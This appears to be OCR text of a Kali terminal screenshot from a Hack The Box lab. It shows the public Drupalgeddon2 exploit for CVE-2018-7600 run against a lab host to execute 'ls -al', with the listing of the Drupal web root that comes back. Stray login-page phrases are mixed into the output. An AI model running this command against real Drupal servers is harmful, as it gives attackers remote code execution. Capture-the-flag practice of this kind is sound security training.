 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
(pentest) ┌──(pentest)─(root㉿kali)-[/home/…/HTB/lab/Armageddon/CVE-2018-760
└─# python drupa7-CVE-2018-7600.py -c 'ls -al' http://10.129.48.89
| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)
| by pimps
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-qxE1fLYA0GNnzG3oSoA1n6S0dgf1_TEMhZjCuzY2wGc
[*] Triggering exploit to execute: ls -al
total 284
drwxr-xr-x. 9 apache apache 4096 Dec 14 2020 .
drwxr-xr-x. 4 root root 33 Dec 3 2020 ..
-rw-r--r--. 1 apache apache 317 Jun 21 2017 .editorconfig
-rw-r--r--. 1 apache apache 174 Jun 21 2017 .gitignore
-rw-r--r--. 1 apache apache 6112 Jun 21 2017 .htaccess
-rw-r--r--. 1 apache apache 111613 Jun 21 2017 CHANGELOG.txt
-rw-r--r--. 1 apache apache 1481 Jun 21 2017 COPYRIGHT.txt
-rw-r--r--. 1 apache apache 1717 Jun 21 2017 INSTALL.mysql.txt
-rw-r--r--. 1 apache apache 1874 Jun 21 2017 INSTALL.pgsql.txt
-rw-r--r--. 1 apache apache 1298 Jun 21 2017 INSTALL.sqlite.txt
User account
-rw-r--r--. 1 apache apache 17995 Jun 21 2017 INSTALL.txt
-rw-r--r--. 1 apache apache 18092 Nov 16 2016 LICENSE.txt
-rw-r--r--. 1 apache apache 8710 Jun 21 2017 MAINTAINERS.txt
-rw-r--r--. 1 apache apache 5382 Jun 21 2017 README.txt
-rw-r--r--. 1 apache apache 10123 Jun 21 2017 UPGRADE.txt
-rw-r--r--. 1 apache apache 6604 Jun 21 2017 authorize.php
Username or e-mail address
-rw-r--r--. 1 apache apache 720 Jun 21 2017 cron.php
drwxr-xr-x. 4 apache apache 4096 Jun 21 2017 includes
-rw-r--r--. 1 apache apache 529 Jun 21 2017 index.php
-rw-r--r--. 1 apache apache 703 Jun 21 2017 install.php
drwxr-xr-x. 4 apache apache 4096 Dec 4 2020 misc
E-mail new password
drwxr-xr-x. 42 apache apache 4096 Jun 21 2017 modules
drwxr-xr-x. 5 apache apache 70 Jun 21 2017 profiles
-rw-r--r--. 1 apache apache 2189 Jun 21 2017 robots.txt
drwxr-xr-x. 2 apache apache 261 Jun 21 2017 scripts
drwxr-xr-x. 4 apache apache 75 Jun 21 2017 sites
drwxr-xr-x. 7 apache apache 94 Jun 21 2017 themes
-rw-r--r--. 1 apache apache 19986 Jun 21 2017 update.php
-rw-r--r--. 1 apache apache 2200 Jun 21 2017 web.config
-rw-r--r--. 1 apache apache 417 Jun 21 2017 xmlrpc.php